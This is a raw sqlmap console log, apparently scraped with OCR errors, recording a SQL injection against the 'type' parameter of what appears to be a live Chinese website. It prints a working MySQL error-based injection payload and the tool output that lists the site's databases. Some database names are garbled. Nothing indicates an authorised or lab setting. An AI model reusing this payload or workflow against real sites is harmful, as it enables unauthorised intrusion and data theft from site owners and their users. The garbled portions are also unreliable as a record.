 [*] starting at 23:30:09
[23:30:09] [INFO] resuming back-end DBMS 'mysql'
[23:30:09] [INFO] testing connection to the target url
[23:30:10] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: name=%E8%B5%9B%E8%BD%A6&type=click AND (SELECT 2177 FROM(SELECT COU
NT(*),CONCAT(0x3a6269743a,(SELECT (CASE WHEN (2177=2177) THEN 1 ELSE 0 END)),0x3
a6e726f3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a
)
---
[23:30:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[23:30:10] [INFO] fetching database names
[23:30:10] [INFO] the SQL query used returns 3 entries
[23:30:10] [INFO] resumed: information_schema
[23:30:10] [INFO] resumed: sj_2144_cn_new
[23:30:10] [INFO] resumed: test
available databases [3]:
[*] formation_schema
[*] s _2144_cn_new
[*] t st
[23:30:10] [INFO] fetched data logged to text files under 'D:\Program Files (x86
)\admins\python\SqlMap\output\m.2144.cn'
[*] shutting down at 23:30:10